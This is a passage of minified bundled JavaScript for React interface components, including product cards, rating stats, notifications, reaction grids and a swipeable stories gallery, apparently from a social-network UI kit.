0},m=({mode:e,children:t})=>(0,o.jsxs)(r.ContentBadge,{"data-testid":`miniproductcard-badge-${e}`,className:(0,i.classNames)(d.default.root,u[e]),mode:"primary",size:"m",appearance:c[e],children:[!!t&&("ozon"===e?t:(0,o.jsx)(s.TextClamp,{lines:1,children:t})),"ozon"===e&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.VisuallyHidden,{children:"Ozon"}),(0,o.jsx)(n.IconLogoOzon14h,{})]})]})},151991:(e,t,a)=>{a.d(t,{MiniProductCardPhoto:()=>_});var o=a(474848),i=a(867227),n=a(812282),r=a(640993),l=a(351118),s=a(980801),d=a(296540),c=a(723723),u=a(220208),m=a(293116),h=a(194528),v=a(815138),p=a(783856),f=a(722270),g=a(534853);const x=5/6,_=({alt:e,formatBulletsAriaLabel:t,src:a,srcSet:_,tag:k,mode:C,blur:b,action:y,badges:j,imagesSrc:S,onPaginationMove:I,...N})=>{const{baseBadges:w,statusBadges:A}=d.Children.toArray((0,d.isValidElement)(j)&&j.type===d.Fragment?j.props.children:j).reduce(((e,t)=>(0,d.isValidElement)(t)?("status"===t.props.mode?e.statusBadges.push(t):e.baseBadges.push(t),e):e),{baseBadges:[],statusBadges:[]}),B="mute"===C,T="block"===C,P=!b&&!A.length&&!C&&S&&S.length>1?S.slice(0,5):[{src:a,srcSet:_}];return(0,o.jsx)(u.Tappable,{"aria-label":e,"data-testid":"miniproductcard-photo",className:g.default.root,rel:"noopener noreferrer",hoverMode:"none",activeMode:"none",disabled:Boolean(C),...N,children:(0,o.jsx)(u.AspectRatio,{ratio:x,children:(0,o.jsxs)("div",{children:[(0,o.jsx)(f.MiniProductCardSlider,{onChange:I,formatBulletsAriaLabel:t,disabled:Boolean(C),children:P.map(((t,a)=>(0,o.jsx)(m.Image,{alt:e,"data-testid":"miniproductcard-photo-item",src:T?void 0:t.src,srcSet:T?void 0:t.srcSet,loading:0===a?"eager":"lazy",widthSize:"100%",heightSize:"100%",borderRadius:"l",noBorder:!0,fallbackIcon:T?(0,o.jsx)(i.Icon56BlockOutline,{"data-testid":"miniproductcard-photo-item-block"}):(0,o.jsx)(n.Icon56GalleryOutline,{}),className:(0,l.classNames)(g.default.image,B&&g.default.imageMuted),children:b&&!T&&(0,o.jsx)(p.Overlay,{"data-testid":"miniproductcard-photo-blur",className:g.default.blur,centered:!0,children:(0,o.jsx)(s.RasterIcon48HideOutlineShadowMedium,{})})},a)))}),Boolean(w.length)&&(0,o.jsx)("div",{"data-testid":"miniproductcard-badges-base",className:g.default.badgesBase,children:(0,o.jsx)(v.Join,{separator:(0,o.jsx)(h.Spacing,{size:4}),children:w})}),Boolean(A.length)&&(0,o.jsx)("div",{"data-testid":"miniproductcard-badges-status",className:g.default.badgesStatus,children:(0,o.jsx)(v.Join,{separator:(0,o.jsx)(h.Spacing,{size:4}),children:A})}),k&&(0,o.jsx)("div",{"data-testid":"miniproductcard-photo-tag",className:g.default.tag,children:(0,o.jsx)(r.Icon24Tag,{className:(0,c.getColorClass)("color_icon_contrast")})}),y]})})})}},722270:(e,t,a)=>{a.d(t,{MiniProductCardSlider:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(790744),s=a(915052),d=a(783856),c=a(895978);const u=({children:e,onChange:t,formatBulletsAriaLabel:a,disabled:u})=>{const{hasPointer:m}=(0,r.useAdaptivityWithJSMediaQueries)(),[h,v]=(0,n.useState)(0),p=e=>{t?.(e),v(e)},f=()=>{m&&p(0)},g=n.Children.count(e);return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Gallery,{className:c.default.gallery,align:"center",showArrows:!1,dragDisabled:m,slideIndex:h,onChange:p,children:e}),(0,o.jsxs)(d.Overlay,{className:(0,i.classNames)(c.default.overlay,m&&c.default.overlayHasPointer),onMouseOut:f,onBlur:f,children:[g>1&&a&&(0,o.jsx)(s.Bullets,{className:c.default.bullets,bulletClassName:c.default.bullet,amount:g,current:h,onChange:p,formatAriaLabel:a}),m&&(0,o.jsx)("div",{className:c.default.sections,children:(0,i.createArray)(g).map(((e,t)=>(0,o.jsx)("button",{className:(0,i.classNames)(c.default.section,u&&c.default.sectionDisabled),"aria-hidden":!0,tabIndex:-1,onMouseOver:()=>{p(t)},onFocus:()=>{p(t)}},t)))})]})]})}},537821:(e,t,a)=>{a.d(t,{MiniProductCardPrice:()=>d});var o=a(474848),i=a(351118),n=a(135500),r=a(285056),l=a(412888),s=a(257471);const d=({price:e,oldPrice:t,disabled:a,className:d})=>{const c=void 0!==t,u=(0,n.useCompact)();return(0,o.jsxs)("div",{"data-testid":"miniproductcard-price",className:(0,i.classNames)(s.default.root,a&&s.default.rootDisabled,d),children:[(0,o.jsx)(l.TextClamp,{"data-testid":"miniproductcard-price-current",TypographyComponent:u?r.Subhead:r.Headline,weight:"1",title:e,className:s.default.priceCurrent,lines:1,children:e}),c&&(0,o.jsx)(l.TextClamp,{"data-testid":"miniproductcard-price-old",TypographyComponent:u?r.Footnote:r.Headline,title:t,className:s.default.oldPrice,lines:1,children:t})]})}},693713:(e,t,a)=>{a.d(t,{MiniProductCardRating:()=>c});var o=a(474848),i=a(286347),n=a(351118),r=a(285056),l=a(279734),s=a(412888),d=a(295451);const c=({href:e,onClick:t,children:a,count:c,countLabel:u})=>{const m=c>0,h=(0,n.classNames)(d.default.root,m&&d.default.rootFilled),v=(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(i.Icon12Favorite,{className:d.default.icon,"data-testid":"miniproductcard-rating-icon"}),m&&(0,o.jsx)(r.Caption,{weight:"1",className:d.default.text,"data-testid":"miniproductcard-rating-value",children:a}),(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Caption,className:d.default.count,lines:1,"data-testid":"miniproductcard-rating-count-label",children:u})]});return e?(0,o.jsx)(l.Link,{className:h,href:e,onClick:t,noUnderline:!0,children:v}):(0,o.jsx)("div",{className:h,children:v})}},23839:(e,t,a)=>{a.d(t,{MiniProductCardTitle:()=>v});var o=a(474848),i=a(14013),n=a(353322),r=a(351118),l=a(578392),s=a(285056),d=a(279734),c=a(412888),u=a(625453);const m={hard:i.Icon16ErrorCircleOutline,soft:i.Icon16ErrorCircleOutline,moderation:n.Icon16ClockOutline},h={hard:u.default.errorIconHard,soft:u.default.errorIconSoft,moderation:u.default.errorIconModeration},v=({href:e,target:t,onClick:a,disabled:i,error:n,errorTooltipText:v,errorAriaLabel:p,children:f})=>{const g=n&&m[n];let x=g&&(0,o.jsx)("div",{className:(0,r.classNames)(u.default.errorIcon,h[n]),children:(0,o.jsx)(g,{"aria-label":p})});return v&&(x=(0,o.jsx)(l.TextTooltip,{className:u.default.tooltip,appearance:"black",text:v,offsetByMainAxis:0,placement:"top",children:x})),(0,o.jsxs)("div",{className:(0,r.classNames)(u.default.root,n&&u.default.rootHasError),"data-testid":"miniproductcard-name",children:[x,(0,o.jsx)(c.TextClamp,{TypographyComponent:s.Footnote,Component:Boolean(e)?d.Link:void 0,className:(0,r.classNames)(u.default.title,i&&u.default.titleDisabled),lines:1,href:e,target:t,onClick:a,children:f})]})}},488148:(e,t,a)=>{a.d(t,{RatingStats:()=>r});var o=a(474848),i=a(815841),n=a(352508);const r=({stats:e})=>(0,o.jsx)("div",{className:n.default.root,"data-testid":"rating-stats",children:e.map(((e,t)=>(0,o.jsx)(i.StarStats,{className:n.default.markStat,mark:e.mark,percentage:e.percentage,count:e.marks_count,"data-testid":`star-stats-by-mark-${e.mark}`},t)))})},815841:(e,t,a)=>{a.d(t,{StarStats:()=>c});var o=a(474848),i=a(351118),n=a(285056),r=a(194528),l=a(996600),s=a(50968),d=a(99467);const c=({mark:e,percentage:t,count:a,className:c,...u})=>(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.root,c),...u,children:[(0,o.jsx)(s.RatingStars.Star,{appearance:"orange",size:12,value:1}),(0,o.jsx)(n.Caption,{weight:"1",className:d.default.mark,children:e}),(0,o.jsx)(r.Spacing,{mode:"vertical",size:6}),(0,o.jsx)(l.Progress,{className:d.default.progress,value:t,appearance:"orange",height:4}),(0,o.jsx)(r.Spacing,{mode:"vertical",size:6}),(0,o.jsx)(n.Caption,{className:d.default.count,children:a})]})},628843:(e,t,a)=>{a.d(t,{FeedActionCell:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(135500),l=a(433177),s=a(983442),d=a(285056),c=a(260546),u=a(461514),m=a(224092),h=a(740905);const v={light:h.default.rootLight,dark:h.default.rootDark},p=Object.assign((({backgroundColor:e,style:t,className:a,children:m,...p})=>{const{multiline:f}=p,g=(0,r.useCompact)(),x=g?d.Paragraph:n.Fragment,_=e?(0,l.getRGBContrastAppearance)(e):void 0;return(0,o.jsx)(u.FeedActionCellContrastAppearanceContextProvider,{value:_,children:(0,o.jsx)(c.SimpleCell,{className:(0,i.classNames)(h.default.root,g&&h.default.rootCompact,f&&h.default.rootMultiline,_&&v[_],a),style:{...t,backgroundColor:e?(0,s.toCssRgba)(e):t?.backgroundColor},...p,minHeight:40,children:!!m&&(0,o.jsx)(x,{children:m})})})}),{Progress:m.FeedActionCellProgress})},461514:(e,t,a)=>{a.d(t,{FeedActionCellContrastAppearanceContextProvider:()=>n,useFeedActionCellContrastAppearance:()=>r});var o=a(296540);const i=(0,o.createContext)(void 0),n=i.Provider,r=()=>(0,o.useContext)(i)},224092:(e,t,a)=>{a.d(t,{FeedActionCellProgress:()=>c});var o=a(474848),i=a(351118),n=a(887326),r=a(15978),l=a(390292),s=a(461514),d=a(689100);const c=({className:e,...t})=>{const a=(0,s.useFeedActionCellContrastAppearance)(),c=(0,n.useAppearanceDetector)(),u=a??c;return(0,o.jsx)(r.AppearanceProvider,{value:"light",children:(0,o.jsx)(l.CircleProgress,{className:(0,i.classNames)(d.default.root,e),size:24,strokeSize:3.5,appearance:"dark"===u?"contrast":"primary",disableAnimation:!0,...t})})}},96635:(e,t,a)=>{a.d(t,{Icon56IllustrationAntenna:()=>l});var o=a(474848),i=a(862508),n=a(319782),r=a(279206);const l=({appearance:e})=>{const t=(0,r.useAppearance)(),a=e??t;return(0,o.jsx)(o.Fragment,{children:"dark"===a?(0,o.jsx)(i.Icon56IllustrationAntennaDark,{}):(0,o.jsx)(n.Icon56IllustrationAntennaLight,{})})}},252115:(e,t,a)=>{a.d(t,{Bubble:()=>h});var o=a(474848),i=a(351118),n=a(723723),r=a(303800),l=a(293116),s=a(724648),d=a(285056),c=a(412888),u=a(898081);const m={primary:(0,n.getColorClass)("color_text_primary"),secondary:(0,n.getColorClass)("color_text_secondary")},h=({getRootRef:e,children:t,color:a="secondary",Icon:h,stickerSrc:v,className:p,alt:f})=>(0,o.jsx)(r.Div,{getRootRef:e,className:(0,i.classNames)(u.default.root,m[a],h&&!v&&u.default.rootWithIcon,v&&u.default.rootWithSticker,p),children:v?(0,o.jsx)(l.Image,{src:v,size:48,alt:f||""}):(0,o.jsxs)(s.Flex,{gap:"xs",children:[h&&(0,o.jsx)(h,{className:(0,n.getColorClass)("color_icon_secondary")}),(0,o.jsx)(c.TextClamp,{lines:2,TypographyComponent:d.Subhead,children:t})]})})},463437:(e,t,a)=>{a.d(t,{Notification:()=>_});var o=a(474848),i=a(351118),n=a(296540),r=a(723723),l=a(303800),s=a(546642),d=a(194528),c=a(454154),u=a(724648),m=a(285056),h=a(815138),v=a(53159),p=a(197451),f=a(597861),g=a(993109),x=a(875671);const _=Object.assign((({children:e,avatar:t,header:a,text:v,postText:p,actions:f,counter:g,hidden:_,hiddenText:k,rollbackButtonLabel:C,onClick:b,onRollback:y})=>_&&(k||C)?(0,o.jsxs)(l.Div,{children:[(0,o.jsx)(s.EllipsisText,{className:(0,r.getColorClass)("color_text_secondary"),children:k}),(0,o.jsx)(d.Spacing,{mode:"vertical",size:4}),(0,o.jsx)(c.Button,{mode:"link",appearance:"accent",onClick:y,children:C})]}):(0,o.jsx)(l.Div,{className:(0,i.classNames)(x.default.root,"vkitInternalNotificationRoot"),onClick:b,children:(0,o.jsxs)(u.Flex,{noWrap:!0,justify:"space-between",gap:"m",children:[t,(0,o.jsx)(u.Flex.Item,{flex:"content",className:x.default.content,children:(0,o.jsxs)(u.Flex,{direction:"column",noWrap:!0,children:[a,(0,o.jsx)(m.Subhead,{children:v}),(0,o.jsxs)(h.Join,{separator:(0,o.jsx)(d.Spacing,{}),children:[p?(0,o.jsx)(m.Subhead,{className:(0,r.getColorClass)("color_text_secondary"),children:(0,o.jsx)(s.EllipsisText,{children:p})}):(0,o.jsx)(n.Fragment,{}),e,f]})]})}),!!g&&(0,o.jsx)(u.Flex.Item,{alignSelf:"center",children:g})]})})),{Avatar:f.NotificationAvatar,Header:g.NotificationHeader,Attachments:p.NotificationAttachments,Actions:v.NotificationActions})},53159:(e,t,a)=>{a.d(t,{NotificationActions:()=>l});var o=a(474848),i=a(296540),n=a(724648),r=a(454154);const l=({actions:e})=>(0,o.jsx)(n.Flex,{gap:"xl",children:e.map((({label:e,...t})=>(0,i.createElement)(r.Button,{size:"s",...t,key:e,onClick:e=>{e.stopPropagation(),t.onClick&&t.onClick()}},e)))})},86679:(e,t,a)=>{a.d(t,{BubbleBadge:()=>u});var o=a(474848),i=a(351118),n=a(697157),r=a(296540),l=a(252115),s=a(888835),d=a(501461);const c={default:void 0,short:d.default.rootShort,horizontal:d.default.rootHorizontal},u=({image:e,getRootRef:t,text:a,textColor:u,icon:m})=>{const h=(0,n.useExternRef)(t),[v,p]=(0,r.useState)("default");return(0,r.useLayoutEffect)((()=>{const t=h.current;if(!t)return;const a=t.offsetWidth,o=Number(e.width)||s.DEFAULT_IMAGE_SIZE;return a<o/2+s.SHORT_BUBBLE_BADGE_PADDING?p("short"):o>s.DEFAULT_IMAGE_SIZE?a<o*s.BUBBLE_HORIZONTAL_IMAGE_RATIO+s.SHORT_BUBBLE_BADGE_PADDING?p("short"):p("horizontal"):p("default")}),[e.width,h]),(0,o.jsx)(l.Bubble,{alt:e.alt||"",getRootRef:h,Icon:m,color:u,className:(0,i.classNames)(d.default.root,c[v]),children:a})}},197451:(e,t,a)=>{a.d(t,{NotificationAttachments:()=>v});var o=a(474848),i=a(351118),n=a(523417),r=a(296540),l=a(293116),s=a(724648),d=a(888835),c=a(86679),u=a(763757),m=a(229617);function h(e,t){if(e)switch(e){case"reaction":return m.default.rootWithReaction;case"sticker":return m.default.rootWithSticker;case"bubble":if(!t)return;return t.offsetHeight>d.DEFAULT_BUBBLE_HEIGHT?m.default.rootWithMultilineBubble:m.default.rootWithBubble;default:return(0,n.expectNever)(e)}}const v=({attachments:e,badgeType:t,badgeSrc:a,badgeText:n,badgeTextColor:v,badgeIcon:p})=>{const f=e.slice(0,d.MAX_ATTACHMENTS_LENGTH),g=(0,r.useRef)(null),[x,_]=(0,r.useState)((()=>h(t))),k="bubble"===t?n:void 0;(0,r.useLayoutEffect)((()=>{_(h(t,g.current))}),[t,k]);const C=t&&1===f.length&&(a||n);return(0,o.jsxs)(s.Flex,{gap:f.length>1?"m":void 0,className:(0,i.classNames)(m.default.root,x),children:[f.map(((e,t)=>(0,o.jsx)(l.Image,{alt:e.alt||"",src:e.url,borderRadius:"l",size:72,heightSize:e.height,widthSize:e.width,onClick:e.onClick},t))),C&&(()=>{switch(t){case"sticker":return(0,o.jsx)(u.StickerBadge,{image:f[0],getRootRef:g,src:a});case"bubble":return(0,o.jsx)(c.BubbleBadge,{image:f[0],getRootRef:g,text:n,icon:p,textColor:v});case"reaction":return(0,o.jsx)(l.Image,{alt:f[0].alt||"",getRootRef:g,src:a,size:32,noBorder:!0,className:m.default.reactionBadge})}})()]})}},763757:(e,t,a)=>{a.d(t,{StickerBadge:()=>s});var o=a(474848),i=a(351118),n=a(293116),r=a(888835),l=a(351743);const s=({image:e,getRootRef:t,src:a,alt:s})=>{const d=(Number(e.height)||r.DEFAULT_IMAGE_SIZE)>r.DEFAULT_IMAGE_SIZE?l.default.vertical:l.default.default;return(0,o.jsx)(n.Image,{alt:s||"",getRootRef:t,src:a,size:48,noBorder:!0,className:(0,i.classNames)(l.default.root,d)})}},597861:(e,t,a)=>{a.d(t,{NotificationAvatar:()=>l});var o=a(474848),i=a(293116),n=a(655676),r=a(751268);const l=({avatar:e,additionalAvatar:t,app:a})=>a?(0,o.jsx)(i.Image,{...e,size:48,borderRadius:"l",alt:e.alt||""}):t?(0,o.jsxs)(n.AvatarStack,{size:43,direction:"bottom",hasHover:!1,hasActive:!1,stroke:!0,children:[(0,o.jsx)(n.AvatarStack.Item,{...e,alt:e.alt||""}),(0,o.jsx)(n.AvatarStack.Item,{...t,alt:t.alt||""})]}):(0,o.jsx)(r.RichAvatar,{...e,size:48,alt:e.alt||""})},993109:(e,t,a)=>{a.d(t,{NotificationHeader:()=>g});var o=a(474848),i=a(483619),n=a(351118),r=a(296540),l=a(723723),s=a(928240),d=a(608972),c=a(724648),u=a(279734),m=a(285056),h=a(220208),v=a(271036),p=a(507852),f=a(147671);const g=({mode:e="regular",title:t,time:a,titleLinkSrc:g,viewed:x,multiple:_,dropdownAriaLabel:k,menuItems:C})=>{const b=(0,r.useRef)(null),[y,j]=(0,r.useState)(!1),S="compact"===e,I=!_&&C&&C.length>0;return(0,o.jsxs)("div",{onClick:e=>e.stopPropagation(),children:[y&&S&&(0,o.jsx)(s.ActionSheet,{onClose:()=>j(!1),mode:"sheet",toggleRef:b.current,children:C?.map(((e,t)=>(0,o.jsx)(d.ActionSheetItem,{before:e.icon,onClick:()=>e.onClick(),children:e.label},t)))}),(0,o.jsxs)(c.Flex,{justify:"space-between",gap:"m",noWrap:!0,children:[(0,o.jsx)(c.Flex.Item,{children:(0,o.jsxs)(c.Flex,{gap:"s",align:"start",noWrap:!0,children:[g?(0,o.jsx)(u.Link,{href:g,mode:"primary",hoverMode:"opacity",noUnderline:!0,children:(0,o.jsx)(m.Subhead,{weight:"2",className:f.default.title,children:t})}):(0,o.jsx)(m.Subhead,{weight:"2",className:f.default.title,children:t}),!S&&(0,o.jsxs)(c.Flex,{gap:"s",align:"center",children:[(0,o.jsx)(m.Subhead,{weight:"3",className:(0,l.getColorClass)("color_text_secondary"),inline:!0,children:a}),!x&&(0,o.jsx)(h.Badge,{})]})]})}),S&&(0,o.jsxs)(o.Fragment,{children:[!x&&(0,o.jsx)(c.Flex,{align:"center",children:(0,o.jsx)(h.Badge,{})}),(0,o.jsx)(c.Flex.Item,{alignSelf:"start",className:f.default.aside,children:(0,o.jsx)(m.Subhead,{weight:"3",className:(0,l.getColorClass)("color_text_secondary"),children:a})})]}),I&&(0,o.jsx)("div",{className:(0,n.classNames)(!S&&f.default.menu),children:(0,o.jsx)(p.DropdownActionSheet,{usePortal:!1,disabled:S,placement:"bottom-end",content:(0,o.jsx)(o.Fragment,{children:C.map(((e,t)=>(0,o.jsx)(p.DropdownActionSheet.Item,{before:e.icon,onClick:()=>e.onClick(),children:e.label},t)))}),children:(0,o.jsx)(v.IconButton,{getRootRef:b,activeMode:"none",hoverMode:"none",noPadding:!0,className:(0,l.getColorClass)("color_icon_secondary"),label:k||"",onClick:()=>{S&&j(!0)},children:(0,o.jsx)(i.Icon16MoreVertical,{})})})})]})]})}},888835:(e,t,a)=>{a.d(t,{BUBBLE_HORIZONTAL_IMAGE_RATIO:()=>l,DEFAULT_BUBBLE_HEIGHT:()=>i,DEFAULT_IMAGE_SIZE:()=>n,MAX_ATTACHMENTS_LENGTH:()=>o,SHORT_BUBBLE_BADGE_PADDING:()=>r});const o=3,i=34,n=72,r=16,l=.7},620366:(e,t,a)=>{a.d(t,{Reaction:()=>c});var o=a(474848),i=a(296540),n=a(724648),r=a(285056),l=a(591378),s=a(224276),d=a(333858);const c=Object.assign((({children:e,title:t})=>i.Children.count(e)?(0,o.jsxs)(n.Flex,{className:d.default.root,gap:16,direction:"column",align:"center",children:[t&&(0,o.jsx)(r.Headline,{level:"2",children:t}),(0,o.jsx)(l.Grid,{className:d.default.stickersContainer,columns:3,spacing:16,children:i.Children.map(e,((e,t)=>(0,o.jsx)(n.Flex,{Component:l.Grid.Item,className:d.default.item,children:(0,o.jsx)("div",{className:d.default.itemContent,children:e})},t)))})]}):null),{Item:s.ReactionItem})},224276:(e,t,a)=>{a.d(t,{ReactionItem:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(783856),l=a(964180);const s=({src:e,imageClassName:t,...a})=>(0,o.jsx)(r.Overlay,{Component:n.Tappable,hasActive:!1,hoverMode:l.default.hovered,...a,children:(0,o.jsx)(r.Overlay,{className:(0,i.classNames)(l.default.image,t),style:{backgroundImage:`url(${e??""})`}})})},635346:(e,t,a)=>{a.d(t,{StoriesGallery:()=>S});var o=a(474848),i=a(351118),n=a(896412),r=a(634444),l=a(515438),s=a(296540),d=a(220208),c=a(724412),u=a(724648),m=a(783856),h=a(94190),v=a(129868),p=a(847728),f=a(352404),g=a(602704),x=a(903258),_=a(895629),k=a(601330),C=a(390238);const b=9/16,y={first:C.default.itemLevelOne,second:C.default.itemLevelTwo,third:C.default.itemLevelThree,fourth:C.default.itemLevelFour},j={horizontal:C.default.rootHorizontal,vertical:C.default.rootVertical},S=Object.assign((({children:e,selectedIndex:t,storyCardBottomSpacing:a,onSelectedIndexChange:h,onSelectedIndexChangeStarted:v,onChangeIndexAnimationEnded:p,mode:f="horizontal",enableTouch:g,showArrows:x,parentRef:S,onVisibilityAnimationEnded:N,hidden:w,onTouchStart:A,onTouchMove:B,onTouchEnd:T,onBackgroundClick:P,onSelect:R})=>{const M=(0,s.useRef)(w),[L,O]=(0,s.useState)(null),z="closingAnimationStarted"===L,F="closingAnimationEnded"===L,[H,E]=(0,s.useState)(I),[V,D]=(0,s.useState)(S?.current&&!w?"initial":void 0),W="openAnimationStarted"===V;(0,s.useLayoutEffect)((()=>{const e=requestAnimationFrame((()=>{switch(V){case"initial":D("storyCardPositionCalculated");break;case"storyCardPositionCalculated":D("openAnimationStarted")}}));return()=>cancelAnimationFrame(e)}),[V]),(0,s.useEffect)((()=>{M.current=!1,w?O("closingAnimationStarted"):(O(null),S?.current&&D("initial"))}),[w,S]);const[G,U]=(0,s.useState)(t??0),q=(0,s.useRef)(G),[$,K]=(0,s.useState)(0),[X,Z]=(0,s.useState)(!1),Q=(0,s.useRef)(!1),J=(0,s.useRef)(0),Y=(0,s.useRef)(null),[ee,te]=(0,s.useState)(t??0),[ae,oe]=(0,s.useState)(!1),[ie,ne]=(0,s.useState)(!1),re=(0,s.useRef)(null),le=(0,s.useRef)(null),se=s.Children.count(e),de=(0,s.useRef)(se),ce=(0,s.useRef)(!1);ce.current=se!==de.current,de.current=se;const ue=(0,k.getMinimalItemToRenderIndex)(ee,f),me="horizontal"===f,he="initial"===V||"storyCardPositionCalculated"===V||!!L;(0,s.useLayoutEffect)((()=>{const e=()=>{E(I());const{current:e}=re;if(!e)return;const{left:t}=e.getBoundingClientRect();ne(t>=130)};e();const t=(0,i.debounce)(e,100);return window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t),t.cancel()}}),[]);const ve=(0,r.useStableCallback)((e=>{ce.current?te(e):(oe(!0),v?.(e)),U(e),q.current=e})),pe=ae&&!Q.current,fe=(0,r.useStableCallback)((e=>{e===q.current||Q.current||pe||(R?R(e):ve(e))})),ge=(0,s.useMemo)((()=>({onSelect:fe})),[fe]),xe=(0,l.useValueRef)(ee);(0,s.useLayoutEffect)((()=>{void 0!==t&&t>=0&&t!==xe.current&&ve(t)}),[t,ve,xe]);const _e={"--story-card-bottom-spacing":`${a??0}px`,"--item-scale-first":String((0,k.getItemScale)({mode:f,itemLevel:"first"})),"--item-scale-second":String((0,k.getItemScale)({mode:f,itemLevel:"second"})),"--item-scale-third":String((0,k.getItemScale)({mode:f,itemLevel:"third"})),"--item-scale-fourth":String((0,k.getItemScale)({mode:f,itemLevel:"fourth"})),"--story-primary-ratio":String(b)};me||"undefined"==typeof window||(_e["--story-viewport-height"]=`${window.innerHeight}px`);const ke=G-ue,{selectedIndex:Ce,shift:be,indexChangePercent:ye}=(0,k.getShiftingIndex)({selectedIndex:ke,shift:$,mode:f,itemsCount:se-ue,cardWidth:J.current}),je={transform:`translateX(\n      calc(\n        (50% - var(--story-primary-width) / 2) + ${be}px -\n          (\n            ${Ce} *\n              (var(--story-primary-width) + var(--stories-gallery-items-gap))\n          )\n      )\n    )`},Se=me?{"--stories-gallery-items-gap":`${k.ITEMS_GAP}px`}:{},Ie=Math.abs((0,k.getItemScaleModifier)({shift:be,itemIndex:Ce,selectedIndex:Ce,cardWidth:J.current,mode:f}));return(0,o.jsx)(d.ColorSchemeProvider,{value:"dark",children:(0,o.jsxs)("div",{style:Se,className:(0,i.classNames)(C.default.root,X&&C.default.rootTouching,j[f]),children:[x&&ie&&ee<se-1&&(0,o.jsx)(c.ScrollArrow,{disabled:G===se-1,className:(0,i.classNames)(C.default.arrow,C.default.arrowLeft),direction:"left",onClick:()=>{fe(Math.min(G+1,se-1))}}),(0,o.jsx)(d.Touch,{stopPropagation:!0,"data-testid":"stories-gallery-backdrop",noSlideClick:!0,onClick:e=>{const t=e.target===e.currentTarget||e.target===le.current||e.target===re.current;ae||X||!t||((0,n.cancelEvent)(e),P?.(e))},onStart:e=>{g&&(J.current=Y.current?.clientWidth??0,A?.(e))},onMove:e=>{g&&e.isSlideX&&(Math.abs(e.shiftX)<=20||(K(e.shiftX),Z(!0),Q.current=!0,oe(!1),B?.(e)))},onEnd:e=>{if(!g||!X)return;oe(!0),K(0);const t=me?Ce+ue:(0,k.getVerticalModeShiftingNextSelectedIndex)({itemsCount:se,selectedIndex:G,shift:be,cardWidth:J.current});Z(!1),Q.current=!1,fe(t),T?.(e)},children:(0,o.jsx)("div",{ref:re,className:(0,i.classNames)(C.default.viewport,H&&C.default.cardSizeByWidth),style:_e,children:(0,o.jsx)(u.Flex,{getRootRef:le,style:je,className:(0,i.classNames)(C.default.itemsContainer,ae&&C.default.itemContainerAnimating),noWrap:!0,onTransitionEnd:e=>{if(S?.current){if(W)return D(void 0),void N?.(!1);if(z)return O("closingAnimationEnded"),void N?.(!0)}e.target===e.currentTarget&&ae&&requestAnimationFrame((()=>{oe(!1),G!==ee&&te(G),G!==t&&h?.(G),p?.(G)}))},children:(0,o.jsx)(_.StoryGalleryContextProvider,{value:ge,children:s.Children.map(e,((e,t)=>{if(!(0,k.getShouldRenderChild)(t,ee,f))return null;const a=t-ue,n=(0,k.getItemScaleModifier)({shift:be,itemIndex:a,selectedIndex:Ce,cardWidth:J.current,mode:f}),r=(0,k.getItemLevel)(a,Ce),l=(0,k.getPrevItemIndexShiftModifier)(a,Ce),s=Math.max(Math.abs(Ce-a)-3,0),d=G===t,c=d&&("storyCardPositionCalculated"===V||z),u=c||F||M.current||("initial"===V||!d)&&he,h=c?(0,k.getCardMinimazingStyle)(S?.current,Y.current):{},v=(0,k.getItemsScaleModifiers)({shift:be,itemIndex:a,selectedIndex:Ce,cardWidth:J.current,mode:f}),p={"--second-level-shift-modifier":String(l),"--fourth-level-shift-modifier":String(s),"--first-level-shift-modifier":be<0?"-1":"1","--current-item-scale-modifier":String(n),"--item-index":String(a),"--selected-item-shift-modifier":String(Ie),opacity:me?(0,k.getCardShiftingOpacity)({selectedIndex:Ce,itemIndex:a,shift:be,indexChangePercent:ye}):void 0,...h,...v},g=d&&(W||z);return(0,o.jsxs)("div",{ref:d?Y:void 0,"data-testid":d?"stories-gallery-selected-item":"stories-gallery-item",style:p,className:(0,i.classNames)(C.default.item,d&&C.default.itemActive,u&&C.default.itemHidden,g&&C.default.itemAnimateMinimizing,me&&y[r]),children:[me&&(0,o.jsx)("div",{className:(0,i.classNames)(C.default.itemClickZone,t===G-1&&C.default.itemClickZoneActivePrev,t===G+1&&C.default.itemClickZoneActiveNext),onClick:()=>fe(t),"data-testid":"stories-gallery-click-zone","aria-hidden":"true"}),e,me&&(0,o.jsx)(m.Overlay,{className:C.default.itemBackdrop})]})}))})})})}),x&&ie&&ee>0&&(0,o.jsx)(c.ScrollArrow,{disabled:0===G,className:(0,i.classNames)(C.default.arrow,C.default.arrowRight),direction:"right",onClick:()=>{fe(Math.max(G-1,0))}})]})})}),{Item:h.StoryGalleryItem,Footer:p.StoriesGalleryItemFooter,FooterButton:f.StoriesGalleryItemFooterButton,LikeButton:g.StoriesGalleryItemLikeButton,MessageField:x.StoriesGalleryMessageField,ChatContainer:v.StoriesGalleryItemChatContainer});function I(){return"undefined"!=typeof window&&window.innerWidth/window.innerHeight<b}},94190:(e,t,a)=>{a.d(t,{StoryGalleryItem:()=>s});var o=a(474848),i=a(634444),n=a(296540),r=a(565452),l=a(895629);const s=({index:e,onFocus:t,onMouseDown:a,...s})=>{const{onSelect:d}=(0,l.useStoryGalleryContext)(),c=(0,n.useCallback)((()=>d(e)),[d,e]),u=(0,n.useRef)(!1),m=(0,i.useStableCallback)((e=>{u.current=!0,setTimeout((()=>{u.current=!1}),30),a?.(e)})),h=(0,i.useStableCallback)((e=>{u.current||(c(),t?.(e))}));return(0,o.jsx)(r.StoryContainer,{...s,onMouseDown:m,onFocus:h,onClick:c})}},129868:(e,t,a)=>{a.d(t,{StoriesGalleryItemChatContainer:()=>r});var o=a(474848),i=a(783856),n=a(380436);const r=({height:e=240,children:t,getRootRef:a,zIndex:r})=>(0,o.jsx)(i.Overlay,{zIndex:r,getRootRef:a,placement:"bottom",className:n.default.root,style:{height:`${e}px`},children:t})},847728:(e,t,a)=>{a.d(t,{StoriesGalleryItemFooter:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(194528),s=a(714848);const d=({children:e,actions:t,before:a,contentOverflow:d})=>{const 